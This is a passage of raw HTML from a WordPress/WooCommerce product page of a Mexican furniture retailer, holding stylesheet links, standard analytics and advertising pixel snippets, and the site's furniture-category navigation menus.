<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://mueblesartex.com/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1743461732' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://mueblesartex.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743461734' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsanscaption-css' href='https://mueblesartex.com/wp-content/uploads/elementor/google-fonts/css/ptsanscaption.css?ver=1743461735' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://mueblesartex.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-140679216-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/mueblesartex.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://mueblesartex.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20200129" id="twentynineteen-priority-menu-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202551.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mueblesartex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mueblesartex.com/wp-json/wp/v2/product/28344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mueblesartex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mueblesartex.com/?p=28344' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mueblesartex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueblesartex.com%2Fproduct%2Fburo-valencia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mueblesartex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueblesartex.com%2Fproduct%2Fburo-valencia%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="6ElRMOv-Ri1riRz2W2X9zoKgfz8tkguczFYJm-uXK-Q" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140679216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140679216-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRQQMVX');</script>
<!-- End Google Tag Manager -->
<script>
	jQuery(function($) {
		if(window.location == 'https://mueblesartex.com/product-category/living/'){
			$('.elementor-element-4e0de0b').hide();
			$('.elementor-element-132e043e').hide(); 
		}		
		});
</script>

			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '456431815133602', {}, {
    "agent": "woocommerce_0-10.4.0-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2022/04/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2022/04/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2022/04/cropped-favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2022/04/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			.woocommerce-product-gallery div{
	height: 100% !important;
}

.elementor-11376{
	max-width: 100% !important; 
}

.star-rating{
	display: none !important;
}

.onsale{
	display: none !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-28344 wp-custom-logo wp-embed-responsive wp-theme-twentynineteen theme-twentynineteen woocommerce woocommerce-page woocommerce-no-js singular image-filters-enabled elementor-default elementor-template-full-width elementor-kit-26444 elementor-page-26452">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRQQMVX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header data-elementor-type="header" data-elementor-id="27232" class="elementor elementor-27232 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-26a10fe8 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26a10fe8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67367f66" data-id="67367f66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7569a9 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c7569a9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c7569a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26938"><a href="https://mueblesartex.com/interiorismo/" class="elementor-item">Interiorismo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27010"><a href="https://mueblesartex.com/inspiracion/" class="elementor-item">Inspiración</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26936"><a href="https://mueblesartex.com/sucursales/" class="elementor-item">Sucursales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26937"><a href="https://mueblesartex.com/b2b-profesionales/" class="elementor-item">B2B</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c7569a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26938"><a href="https://mueblesartex.com/interiorismo/" class="elementor-item" tabindex="-1">Interiorismo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27010"><a href="https://mueblesartex.com/inspiracion/" class="elementor-item" tabindex="-1">Inspiración</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26936"><a href="https://mueblesartex.com/sucursales/" class="elementor-item" tabindex="-1">Sucursales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26937"><a href="https://mueblesartex.com/b2b-profesionales/" class="elementor-item" tabindex="-1">B2B</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-15a2e9ef" data-id="15a2e9ef" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4da6fe5" data-id="4da6fe5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abfef80 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="abfef80" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-3c70127" href="https://www.facebook.com/ARTEXMUEBLES/" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i aria-hidden="true" class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9dcfdb5" href="https://www.instagram.com/mueblesartex/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28960fbd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28960fbd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-115d9e1e" data-id="115d9e1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2537db66 elementor-widget elementor-widget-image" data-id="2537db66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mueblesartex.com/">
							<img width="195" height="80" src="https://i0.wp.com/mueblesartex.com/wp-content/uploads/2022/02/logo_artex_web_1.png?fit=195%2C80&amp;ssl=1" class="attachment-full size-full wp-image-26615" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b9b999" data-id="57b9b999" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e7a9e8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8e7a9e8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e7a9e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-26774"><a href="https://mueblesartex.com/product-category/recamaras/" class="elementor-item">Recámaras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26775"><a href="https://mueblesartex.com/product-category/recamaras/base/" class="elementor-sub-item">Base</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26776"><a href="https://mueblesartex.com/product-category/recamaras/buro/" class="elementor-sub-item">Buró</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26777"><a href="https://mueblesartex.com/product-category/recamaras/cama/" class="elementor-sub-item">Cama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26778"><a href="https://mueblesartex.com/product-category/recamaras/cabecera/" class="elementor-sub-item">Cabecera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27958"><a href="https://mueblesartex.com/product-category/recamaras/comoda-tocador/" class="elementor-sub-item">Cómoda Tocador</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26779"><a href="https://mueblesartex.com/product-category/comedores/" class="elementor-item">Comedores</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26780"><a href="https://mueblesartex.com/product-category/comedores/mesa-de-comedor/" class="elementor-sub-item">Mesa de Comedor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26782"><a href="https://mueblesartex.com/product-category/comedores/comoda-bufetera/" class="elementor-sub-item">Cómoda Bufetera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26783"><a href="https://mueblesartex.com/product-category/comedores/silla/" class="elementor-sub-item">Silla</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26784"><a href="https://mueblesartex.com/product-category/salas/" class="elementor-item">Salas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26785"><a href="https://mueblesartex.com/product-category/salas/sofa/" class="elementor-sub-item">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26786"><a href="https://mueblesartex.com/product-category/salas/sala/" class="elementor-sub-item">Sala</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27396"><a href="https://mueblesartex.com/product-category/complementos/" class="elementor-item">Complementos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27459"><a href="https://mueblesartex.com/product-category/complementos/banco/" class="elementor-sub-item">Banco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27949"><a href="https://mueblesartex.com/product-category/complementos/banca/" class="elementor-sub-item">Banca</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27462"><a href="https://mueblesartex.com/product-category/complementos/cantina/" class="elementor-sub-item">Cantina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27464"><a href="https://mueblesartex.com/product-category/complementos/credenza/" class="elementor-sub-item">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27947"><a href="https://mueblesartex.com/product-category/complementos/mesa-de-centro/" class="elementor-sub-item">Mesa de Centro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27948"><a href="https://mueblesartex.com/product-category/complementos/mesa-lateral/" class="elementor-sub-item">Mesa Lateral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29728"><a href="https://mueblesartex.com/product-category/complementos/ptv/" class="elementor-sub-item">Ptv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27950"><a href="https://mueblesartex.com/product-category/complementos/sillon-ocasional/" class="elementor-sub-item">Sillón Ocasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27951"><a href="https://mueblesartex.com/product-category/complementos/marco/" class="elementor-sub-item">Marco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26787"><a href="https://mueblesartex.com/product-category/decoracion/" class="elementor-sub-item">Decoración</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26788"><a href="https://mueblesartex.com/product-category/decoracion/cuadros/" class="elementor-sub-item">Cuadros</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26789"><a href="https://mueblesartex.com/product-category/decoracion/lamparas/" class="elementor-sub-item">Lámparas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26790"><a href="https://mueblesartex.com/product-category/decoracion/accesorios/" class="elementor-sub-item">Accesorios</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-28470"><a href="https://mueblesartex.com/product-category/living/" class="elementor-item">Living</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28643"><a href="https://mueblesartex.com/product-category/living/comedores-living/" class="elementor-sub-item">Comedor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28645"><a href="https://mueblesartex.com/product-category/living/complementos-living/" class="elementor-sub-item">Complementos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28644"><a href="https://mueblesartex.com/product-category/living/recamaras-living/" class="elementor-sub-item">Recamara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28889"><a href="https://mueblesartex.com/product-category/living/sala-living/" class="elementor-sub-item">Sala</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a target="_blank" href="https://mueblesartex.com/wp-content/uploads/2023/10/CATALOGO-LIVING-2023-1.pdf" class="elementor-sub-item">Descargar Catálogo Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-27002"><a href="https://mueblesartex.com/tienda/" class="elementor-item">Todo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26792"><a target="_blank" href="https://mueblesartex.com/wp-content/uploads/2025/01/CATALOGO%20%2025%20ARTEX.pdf" class="elementor-item">Catálogo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27571"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://mueblesartex.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e7a9e8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-26774"><a href="https://mueblesartex.com/product-category/recamaras/" class="elementor-item" tabindex="-1">Recámaras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26775"><a href="https://mueblesartex.com/product-category/recamaras/base/" class="elementor-sub-item" tabindex="-1">Base</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-26776"><a href="https://mueblesartex.com/product-category/recamaras/buro/" class="elementor-sub-item" tabindex="-1">Buró</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26777"><a href="https://mueblesartex.com/product-category/recamaras/cama/" class="elementor-sub-item" tabindex="-1">Cama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26778"><a href="https://mueblesartex.com/product-category/recamaras/cabecera/" class="elementor-sub-item" tabindex="-1">Cabecera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27958"><a href="https://mueblesartex.com/product-category/recamaras/comoda-tocador/" class="elementor-sub-item" tabindex="-1">Cómoda Tocador</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26779"><a href="https://mueblesartex.com/product-category/comedores/" class="elementor-item" tabindex="-1">Comedores</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26780"><a href="https://mueblesartex.com/product-category/comedores/mesa-de-comedor/" class="elementor-sub-item" tabindex="-1">Mesa de Comedor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26782"><a href="https://mueblesartex.com/product-category/comedores/comoda-bufetera/" class="elementor-sub-item" tabindex="-1">Cómoda Bufetera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26783"><a href="https://mueblesartex.com/product-category/comedores/silla/" class="elementor-sub-item" tabindex="-1">Silla</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26784"><a href="https://mueblesartex.com/product-category/salas/" class="elementor-item" tabindex="-1">Salas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26785"><a href="https://mueblesartex.com/product-category/salas/sofa/" class="elementor-sub-item" tabindex="-1">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26786"><a href="https://mueblesartex.com/product-category/salas/sala/" class="elementor-sub-item" tabindex="-1">Sala</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27396"><a href="https://mueblesartex.com/product-category/complementos/" class="elementor-item" tabindex="-1">Complementos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27459"><a href="https://mueblesartex.com/product-category/complementos/banco/" class="elementor-sub-item" tabindex="-1">Banco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27949"><a href="https://mueblesartex.com/product-category/complementos/banca/" class="elementor-sub-item" tabindex="-1">Banca</a></li>
